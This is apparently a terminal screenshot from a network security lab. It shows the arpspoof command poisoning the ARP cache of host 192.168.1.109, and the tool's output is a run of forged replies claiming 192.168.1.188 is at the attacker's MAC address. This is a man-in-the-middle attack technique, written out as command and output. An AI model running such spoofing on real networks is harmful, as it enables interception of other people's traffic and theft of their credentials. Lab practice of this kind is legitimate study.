 ┌──(sujith㉿root)-[~]
└─$ sudo arpspoof -t 192.168.1.109 192.168.1.188
[sudo] password for sujith:
bc:24:11:23:1:c2 bc:24:11:55:ff:41 0806 42: arp reply 192.168.1.188 is-at bc:24:11:23:1:c2
bc:24:11:23:1:c2 bc:24:11:55:ff:41 0806 42: arp reply 192.168.1.188 is-at bc:24:11:23:1:c2
bc:24:11:23:1:c2 bc:24:11:55:ff:41 0806 42: arp reply 192.168.1.188 is-at bc:24:11:23:1:c2
bc:24:11:23:1:c2 bc:24:11:55:ff:41 0806 42: arp reply 192.168.1.188 is-at bc:24:11:23:1:c2
bc:24:11:23:1:c2 bc:24:11:55:ff:41 0806 42: arp reply 192.168.1.188 is-at bc:24:11:23:1:c2
bc:24:11:23:1:c2 bc:24:11:55:ff:41 0806 42: arp reply 192.168.1.188 is-at bc:24:11:23:1:c2
bc:24:11:23:1:c2 bc:24:11:55:ff:41 0806 42: arp reply 192.168.1.188 is-at bc:24:11:23:1:c2
bc:24:11:23:1:c2 bc:24:11:55:ff:41 0806 42: arp reply 192.168.1.188 is-at bc:24:11:23:1:c2
bc:24:11:23:1:c2 bc:24:11:55:ff:41 0806 42: arp reply 192.168.1.188 is-at bc:24:11:23:1:c2